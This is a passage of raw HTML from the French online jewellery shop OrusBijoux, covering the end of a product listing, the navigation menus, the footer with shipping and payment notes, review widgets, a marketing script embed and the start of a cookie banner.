				<svg class="note" version="1.0" xmlns="http://www.w3.org/2000/svg"
					 width="250.000000pt" height="68.000000pt" viewBox="0 0 250.000000 68.000000"
					 preserveAspectRatio="xMidYMid meet">
						<g fill="rgba(250,0,0,1)">
							<path d="M 16.02 28.17   L 22.31 11.82   A 0.34 0.34 0.0 0 1 22.95 11.82   L 29.11 28.05   A 0.34 0.34 0.0 0 0 29.43 28.27   L 43.29 28.24   A 0.34 0.34 0.0 0 1 43.53 28.82   L 32.81 39.62   A 0.34 0.34 0.0 0 0 32.73 39.97   L 38.17 56.11   A 0.34 0.34 0.0 0 1 37.67 56.51   L 22.84 47.29   A 0.34 0.34 0.0 0 0 22.48 47.29   L 7.31 56.49   A 0.34 0.34 0.0 0 1 6.81 56.09   L 12.27 40.15   A 0.34 0.34 0.0 0 0 12.19 39.80   L 1.50 28.79   A 0.34 0.34 0.0 0 1 1.75 28.21   L 15.69 28.39   A 0.34 0.34 0.0 0 0 16.02 28.17   Z"/>
							<path d="M 79.28 28.29   L 93.14 28.22   A 0.34 0.34 0.0 0 1 93.38 28.80   L 82.66 39.66   A 0.34 0.34 0.0 0 0 82.58 40.01   L 88.04 56.15   A 0.34 0.34 0.0 0 1 87.54 56.55   L 72.70 47.28   A 0.34 0.34 0.0 0 0 72.34 47.28   L 57.15 56.50   A 0.34 0.34 0.0 0 1 56.65 56.10   L 62.13 40.14   A 0.34 0.34 0.0 0 0 62.05 39.79   L 51.34 28.78   A 0.34 0.34 0.0 0 1 51.59 28.20   L 65.53 28.40   A 0.34 0.34 0.0 0 0 65.86 28.18   L 72.17 11.87   A 0.34 0.34 0.0 0 1 72.80 11.87   L 78.96 28.07   A 0.34 0.34 0.0 0 0 79.28 28.29   Z"/>
							<path d="M 129.12 28.28   L 142.99 28.23   A 0.34 0.34 0.0 0 1 143.23 28.81   L 132.51 39.64   A 0.34 0.34 0.0 0 0 132.43 39.99   L 137.90 56.14   A 0.34 0.34 0.0 0 1 137.39 56.54   L 122.57 47.30   A 0.34 0.34 0.0 0 0 122.21 47.30   L 107.02 56.48   A 0.34 0.34 0.0 0 1 106.52 56.08   L 111.97 40.14   A 0.34 0.34 0.0 0 0 111.89 39.79   L 101.22 28.79   A 0.34 0.34 0.0 0 1 101.47 28.21   L 115.40 28.39   A 0.34 0.34 0.0 0 0 115.73 28.17   L 122.03 11.80   A 0.34 0.34 0.0 0 1 122.66 11.80   L 128.80 28.06   A 0.34 0.34 0.0 0 0 129.12 28.28   Z"/>
							<path d="M 178.98 28.27   L 192.81 28.24   A 0.34 0.34 0.0 0 1 193.06 28.82   L 182.39 39.63   A 0.34 0.34 0.0 0 0 182.31 39.98   L 187.74 56.13   A 0.34 0.34 0.0 0 1 187.24 56.53   L 172.41 47.29   A 0.34 0.34 0.0 0 0 172.05 47.29   L 156.88 56.48   A 0.34 0.34 0.0 0 1 156.38 56.07   L 161.83 40.13   A 0.34 0.34 0.0 0 0 161.75 39.78   L 151.05 28.79   A 0.34 0.34 0.0 0 1 151.30 28.21   L 165.26 28.39   A 0.34 0.34 0.0 0 0 165.58 28.17   L 171.86 11.80   A 0.34 0.34 0.0 0 1 172.50 11.80   L 178.66 28.05   A 0.34 0.34 0.0 0 0 178.98 28.27   Z"/>
							<path d="M 220.13 27.69   L 226.23 12.00   Q 226.58 11.10 226.92 12.00   L 232.93 27.72   Q 233.14 28.26 233.72 28.26   L 247.19 28.27   Q 247.99 28.27 247.43 28.84   L 237.01 39.40   A 0.90 0.89 58.3 0 0 236.80 40.32   L 242.11 56.20   Q 242.35 56.94 241.69 56.53   L 227.01 47.45   Q 226.61 47.21 226.22 47.44   L 211.29 56.43   Q 210.52 56.89 210.81 56.04   L 216.12 40.39   Q 216.27 39.94 215.94 39.60   L 205.48 28.80   Q 204.93 28.23 205.72 28.24   L 219.11 28.37   Q 219.86 28.38 220.13 27.69   Z"/>
						</g>
				</svg>
			</div>
    </div>
    <div class="categoryStarsStr">1 avis</div>
</div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>103,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:50366,&quot;item_id&quot;:50366,&quot;item_name&quot;:&quot;Bague argent multi-anneaux semainier rhodi\u00e9&quot;,&quot;sku&quot;:&quot;CA202-CRHODIE&quot;,&quot;price&quot;:103,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bagues&quot;,&quot;id&quot;:50366,&quot;productlink&quot;:&quot;https:\/\/orusbijoux.fr\/produit\/bague-argent-multi-anneaux-semainier-rhodie\/&quot;,&quot;item_list_name&quot;:&quot;Produits relatifs&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
		</div>
	</div>
	</p>


		</div>
					</div>

	


<style>
#row-1725603883 > .col > .col-inner {
  padding: 20px 0px 30px 0px;
}
</style>
</div>			<div id="product-sidebar" class="mfp-hide">
				<div class="sidebar-inner">
					<aside id="nav_menu-2" class="widget widget_nav_menu"><span class="widget-title shop-sidebar">Navigation</span><div class="is-divider small"></div><div class="menu-menu-interne-page-fixe-container"><ul id="menu-menu-interne-page-fixe" class="menu"><li id="menu-item-46975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46975"><a href="https://orusbijoux.fr/a-propos/">À Propos</a></li>
<li id="menu-item-46976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46976"><a href="https://orusbijoux.fr/conditions-generales-de-ventes/">Conditions générales de ventes</a></li>
<li id="menu-item-46978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46978"><a href="https://orusbijoux.fr/politique-de-cookies-ue/">Politique de cookies (UE)</a></li>
<li id="menu-item-46982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-46982"><a rel="privacy-policy" href="https://orusbijoux.fr/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li id="menu-item-47015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47015"><a href="https://orusbijoux.fr/paiement-securise/">Paiement sécurisé</a></li>
<li id="menu-item-81707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81707"><a href="https://orusbijoux.fr/garantie-entretiens/">Garantie &#038; Entretiens</a></li>
<li id="menu-item-46979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46979"><a href="https://orusbijoux.fr/retour-et-retractation/">Retour et rétractation</a></li>
<li id="menu-item-46977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46977"><a href="https://orusbijoux.fr/contact/">Contact</a></li>
</ul></div></aside>				</div>
			</div>

	</div>

	
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

		<div id="gap-349222767" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-349222767 {
  padding-top: 40px;
}
</style>
	</div>
	

<div class="row"  id="row-221985436">


	<div id="col-1615343976" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-323985292">


	<div id="col-1483234532" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="text-3107106636" class="text">
		

<p style="text-align: center;"><img class="size-full wp-image-4984 aligncenter" src="https://orusbijoux.fr/wp-content/uploads/footer-2.png" alt="" width="100" height="100" /><strong style="font-size: 1.25em;">Livraison Offerte</strong></p>
<p style="text-align: center;">Livraison offerte à partir de 69 € d'achat.</p>
		
<style>
#text-3107106636 {
  text-align: center;
  color: rgb(0,0,0);
}
#text-3107106636 > * {
  color: rgb(0,0,0);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-375222018" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="text-2101920952" class="text">
		

<p style="text-align: center;"><img class="size-full wp-image-4984 aligncenter" src="https://orusbijoux.fr/wp-content/uploads/footer-1.png" alt="" width="100" height="100" /><strong style="font-size: 1.25em;">Retours</strong></p>
<p style="text-align: center;">Vous disposez exceptionnellement de 30 jours, du 20 novembre au 31 décembre, pour renvoyer vos articles si vous n’êtes pas satisfait.</p>
		
<style>
#text-2101920952 {
  text-align: center;
  color: rgb(0,0,0);
}
#text-2101920952 > * {
  color: rgb(0,0,0);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1367727565" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="text-1533686824" class="text">
		

<p style="text-align: center;"><img class="size-full wp-image-4985 aligncenter" src="https://orusbijoux.fr/wp-content/uploads/footer-3.png" alt="" width="100" height="100" /><strong style="font-size: 1.25em;">Paiement en 2,3,et 4fois</strong></p>
<p style="text-align: center;">Des 75 € d'achat * sur l'ensemble de notre catalogue (sans frais)</p>
		
<style>
#text-1533686824 {
  text-align: center;
  color: rgb(0,0,0);
}
#text-1533686824 > * {
  color: rgb(0,0,0);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-569957883" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="text-146587921" class="text">
		

<p style="text-align: center;"><img class="size-full wp-image-4986 aligncenter" src="https://orusbijoux.fr/wp-content/uploads/footer.png" alt="" width="100" height="100" /><strong style="font-size: 1.25em;">Paiements sécurisés</strong></p>
<p style="text-align: center;">Bénéficiez de plusieurs mode de paiements sécurisé.</p>
		
<style>
#text-146587921 {
  text-align: center;
  color: rgb(0,0,0);
}
#text-146587921 > * {
  color: rgb(0,0,0);
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

		</div>
				
<style>
#col-1615343976 > .col-inner {
  margin: 0px 0px -50px 0px;
}
</style>
	</div>

	

</div>


<div style="margin-top:45px;"></div>
<iframe width="100%" height="221" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/iframe/2/h/?id=4038"> </iframe>

<div class="is-divider divider clearfix" style="margin-top:0px;margin-bottom:0px;max-width:100%;height:0px;"></div>


	<section class="section" id="section_1443042509">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-1743904159" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1743904159 {
  padding-top: 55px;
}
</style>
	</div>
	

<div class="row row-full-width align-center"  id="row-1285303349">


	<div id="col-327784317" class="col medium-2 small-6 large-2"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_105085043">
		<a class="" href="/" >						<div class="img-inner dark" >
			<img width="1500" height="563" src="https://orusbijoux.fr/wp-content/uploads/logo-foot.png" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://orusbijoux.fr/wp-content/uploads/logo-foot.png 1500w, https://orusbijoux.fr/wp-content/uploads/logo-foot-300x113.png 300w, https://orusbijoux.fr/wp-content/uploads/logo-foot-1024x384.png 1024w, https://orusbijoux.fr/wp-content/uploads/logo-foot-768x288.png 768w, https://orusbijoux.fr/wp-content/uploads/logo-foot-450x169.png 450w, https://orusbijoux.fr/wp-content/uploads/logo-foot-1000x375.png 1000w" sizes="auto, (max-width: 1500px) 100vw, 1500px" />						
					</div>
						</a>		
<style>
#image_105085043 {
  width: 100%;
}
</style>
	</div>
	

<p class="logish">Suivez-nous sur</p>
<div class="social-icons follow-icons full-width text-center" style="font-size:77%"><a href="https://www.facebook.com/orusbijoux.fr" target="_blank" data-label="Facebook" class="icon primary button circle tooltip facebook" title="Nous suivre sur Facebook" aria-label="Nous suivre sur Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/orusbijoux" target="_blank" data-label="Instagram" class="icon primary button circle tooltip instagram" title="Nous suivre sur Instagram" aria-label="Nous suivre sur Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a></div>


		</div>
					</div>

	

	<div id="col-598791319" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

<p class="hfooter">Espace Client</p>
<ul>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://orusbijoux.fr/mon-compte/commandes/">Mes commandes</a></span></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://orusbijoux.fr/mon-compte/modifier-adresses/">Mes adresses</a></span></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://orusbijoux.fr/mon-compte/modifier-compte/">Détails du compte</a></span></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://orusbijoux.fr/retour-et-retractation//">Retour et rétractation</a></span></li>
</ul>

		</div>
					</div>

	

	<div id="col-664081970" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

<p class="hfooter">OrusBijoux</p>
<ul>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://orusbijoux.fr/a-propos/">A Propos</a></span></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://orusbijoux.fr/paiement-securise/">Paiement sécurisé</a></span></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://orusbijoux.fr/conditions-generales-de-ventes//">Conditions générales de vente</a></span></li>
<li class="bullet-arrow"><a href="https://orusbijoux.fr/garantie-entretiens/"><span style="font-size: 90%;">Garantie &amp; entretiens</span></a></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://orusbijoux.fr/contact/">Contact</a></span></li>
</ul>

		</div>
					</div>

	

	<div id="col-86262112" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

<p class="hfooter">Avis Clients</p>
<p class="hfooter"><iframe src="https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgetFooter.php?id=4038" width="100%" height="125" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"> </iframe></p>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1443042509 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(247, 247, 247);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            <p class="footercb"><img style="width: 27px; height: 20px;" title="CB" src="https://orusbijoux.fr/wp-content/uploads/cb.png" alt="CB" data-ll-status="loaded"></p>
<p class="footercb"><img style="width: 30px; height: 10px;" title="Visa" src="https://orusbijoux.fr/wp-content/uploads/visa.png" alt="Visa" data-ll-status="loaded"></p>
<p class="footercb"><img style="width: 25px; height: 15px;" title="Mastercard" src="https://orusbijoux.fr/wp-content/uploads/mastercard.png" alt="Mastercard" data-ll-status="loaded"></p> 
<p class="footercb"><img style="width: 14px; height: 17px;" title="Paypal" src="https://orusbijoux.fr/wp-content/uploads/paypal.png" alt="Paypal" data-ll-status="loaded"></p> 
<p class="footercb"><img style="width: 14px; height: 17px;" title="Paiement x3" src="https://orusbijoux.fr/wp-content/uploads/3xico.png" alt="Paypal" data-ll-status="loaded"></p> 
<p class="footercb"><img style="width: 30px; height: 25px;" title="Colissimo" src="https://orusbijoux.fr/wp-content/uploads/colissimo.png" alt="Colissimo" data-ll-status="loaded"></p> 
<p class="footercb"><img style="width: 38px; height: 28px;" title="Chronopost" src="https://orusbijoux.fr/wp-content/uploads/chronopost.png" alt="Chronopost" data-ll-status="loaded"></p>          </div>
                      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="links footer-nav uppercase"><li id="menu-item-11925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-11925"><a rel="privacy-policy" href="https://orusbijoux.fr/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li id="menu-item-42412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42412"><a href="https://orusbijoux.fr/politique-de-cookies-ue/">Cookies</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © OrusBijoux Tous droits réservés<br />
BP90032, 13600 La Ciotat, France - Téléphone : 09.75.23.60.62      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://orusbijoux.fr/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Recherche pour :</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Recherche" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Recherche" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Envoyer">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-76139"><a href="https://orusbijoux.fr/collection-homme/">Homme</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item-left menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11862"><a>Catégorie</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11863 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-homme/bagues/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-bagues-homme-ete.jpg" />Bagues</a></li>
		<li class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11864 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-homme/bracelets-homme-en-argent/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-bracelets-hommes.jpg" />Bracelets</a></li>
		<li class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11865 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-homme/chaines-colliers/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-chaines-colliers-pendentifs.jpg" />Chaînes &amp; Colliers</a></li>
		<li class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11866 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-homme/pendentifs/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-chaines-colliers-pendentifs.jpg" />Pendentifs</a></li>
	</ul>
</li>
	<li class="menu-item-left menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-61197"><a>Collection</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-62257 has-icon-left"><a href="https://orusbijoux.fr/collection-rock-factory/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-rock-factory.jpg" />Rock Factory</a></li>
		<li class="menu-item-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-62269 has-icon-left"><a href="https://orusbijoux.fr/collection-royal-kindgom/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-homme-royal-kingdom.jpg" />Royal Kindgom</a></li>
		<li class="menu-item-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-62270 has-icon-left"><a href="https://orusbijoux.fr/collection-orus-mechanic/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-homme-orusmechanic.jpg" />Orus Mechanic</a></li>
		<li class="menu-item-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-62268 has-icon-left"><a href="https://orusbijoux.fr/collection-wild-nature/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-chaines-colliers-pendentifs.jpg" />Wild Nature</a></li>
		<li class="menu-item-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-62267 has-icon-left"><a href="https://orusbijoux.fr/collection-ethnic-chic/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-homme-ethnicchic.jpg" />Ethnic Chic</a></li>
		<li class="menu-item-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-62265 has-icon-left"><a href="https://orusbijoux.fr/collection-urban-style/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-urban-style.jpg" />Urban Style</a></li>
		<li class="menu-item-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-62266 has-icon-left"><a href="https://orusbijoux.fr/collection-american-spirit/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-us-spirit.jpg" />American Spirit</a></li>
		<li class="menu-item-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-62271 has-icon-left"><a href="https://orusbijoux.fr/collection-voyager-of-the-sea/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-voyagerofthesea.jpg" />Voyager of the sea</a></li>
	</ul>
</li>
	<li class="image-column menu-item-right menu-item menu-item-type-custom menu-item-object-custom menu-item-50181"><a>Orus Bijoux Collection Hommes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62249"><a href="https://orusbijoux.fr/collection-bijoux-femme/">Femme</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item-left menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11879"><a>Catégorie</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11875 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-femme/bagues-collection-femme/"><img src="https://orusbijoux.fr/wp-content/uploads/deroulantbague.jpg" />Bagues</a></li>
		<li class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11876 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-femme/boucles-d-oreilles/"><img src="https://orusbijoux.fr/wp-content/uploads/boucles-2023-menu.jpg" />Boucles d&rsquo;Oreilles</a></li>
		<li class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11877 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-femme/bracelets-collection-femme/"><img src="https://orusbijoux.fr/wp-content/uploads/bracelets-2023-menu.jpg" />Bracelets</a></li>
		<li class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11878 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-femme/colliers/"><img src="https://orusbijoux.fr/wp-content/uploads/deroulant-collier.jpg" />Colliers</a></li>
		<li class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52993 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-femme/creoles/"><img src="https://orusbijoux.fr/wp-content/uploads/ban-creoles-head.jpg" />Créoles</a></li>
	</ul>
</li>
	<li class="menu-item-left menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11880"><a>Collection</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item-hover menu-item menu-item-type-custom menu-item-object-custom menu-item-65635 has-icon-left"><a href="https://orusbijoux.fr/collection-spiral"><img src="https://orusbijoux.fr/wp-content/uploads/menu-spiral.jpg" />Spiral</a></li>
		<li class="menu-item-hover menu-item menu-item-type-custom menu-item-object-custom menu-item-65638 has-icon-left"><a href="https://orusbijoux.fr/bijoux-femme-pierres-naturelles/"><img src="https://orusbijoux.fr/wp-content/uploads/collection-pierres-naturelles.jpg" />Pierres Naturelles</a></li>
		<li class="menu-item-hover menu-item menu-item-type-custom menu-item-object-custom menu-item-86905 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-femme/pierres-precieuses/"><img src="https://orusbijoux.fr/wp-content/uploads/pp-2025.jpg" />Pierres Précieuses</a></li>
	</ul>
</li>
	<li class="image-column menu-item-right menu-item menu-item-type-custom menu-item-object-custom menu-item-50219"><a>Orus Bijoux Collection Femmes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-69269"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/">Fantaisie</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69270"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/bague/"><b>Bague</b></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69271"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/bague-argente/">Bague argenté</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69272"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/bague-doree-a-lor-fin/">Bague dorée à l&rsquo;or fin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69279"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/boucles-doreilles/"><b>Boucles d&rsquo;oreilles</b></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69273"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/boucles-doreilles-argente/">Boucles d&rsquo;oreilles argenté</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69274"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/boucles-doreilles-doree-a-lor-fin/">Boucles d&rsquo;oreilles dorée à l&rsquo;or fin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69280"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/bracelets/"><b>Bracelets</b></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69275"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/bracelet-argente/">Bracelet argenté</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69276"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/bracelet-dore-a-lor-fin/">Bracelet doré à l&rsquo;or fin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69281"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/collier/"><b>Colliers</b></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69277"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/collier-argente/">Collier argenté</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69278"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/collier-dore-a-lor-fin/">Collier doré à l&rsquo;or fin</a></li>
</ul>
</li>

<li class="account-item has-icon menu-item">
			<a href="https://orusbijoux.fr/mon-compte/" class="nav-top-link nav-top-not-logged-in" title="Se connecter">
			<span class="header-account-title">
				Se connecter			</span>
		</a>
	
	</li>
<li class="html custom html_topbar_right"><span style="color:#000;"><a href="tel:+33975236062">Service client à votre écoute 09 75 23 60 62</a></span></li><li class="html custom html_top_right_text"><div style="text-align:center; margin-top:15px; margin-bottom:15px;"><strong>Payez en plusieurs fois avec Alma:</strong><br> À partir de 75 € d'achat</div></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/orusbijoux/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
		var _spmq = {"url":"\/\/orusbijoux.fr\/produit\/collier-argent-rhodie-diamante-spirale-tourmente\/","id_cart":null,"id_cart_old":null,"user":null,"spm_ident":"1aGSfVmt","id_product":10177,"id_category":"","id_manufacturer":""};
		var _spm_id_combination = function() { return ( typeof( document.getElementById( 'idCombination' )) != 'undefined' && document.getElementById( 'idCombination' ) != null ? document.getElementById( 'idCombination' ).value:'' );};
		( function() {
		 var spm = document.createElement( 'script' );
		 spm.type = 'text/javascript';
		 spm.async = true;
		 spm.src = 'https://app-spm.com/app.js?url=%2F%2Forusbijoux.fr%2Fproduit%2Fcollier-argent-rhodie-diamante-spirale-tourmente%2F&spm_ident=1aGSfVmt&id_product=10177&id_category=&id_manufacturer=&id_combination='+_spm_id_combination()+'';
		 var s_spm = document.getElementsByTagName( 'script' )[0];
		 s_spm.parentNode.insertBefore( spm, s_spm );
		} )();
	</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-minimal optin cmplz-bottom cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gérer le consentement aux cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fermer la boîte de dialogue">
